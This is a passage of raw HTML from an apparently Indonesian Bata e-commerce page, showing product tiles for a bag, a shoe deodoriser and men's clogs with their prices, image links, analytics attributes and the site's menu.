        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, 